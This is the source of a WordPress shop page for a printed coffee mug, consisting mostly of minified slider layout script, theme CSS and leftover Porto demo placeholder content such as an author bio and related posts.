t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-9188 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img fetchpriority="high" class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
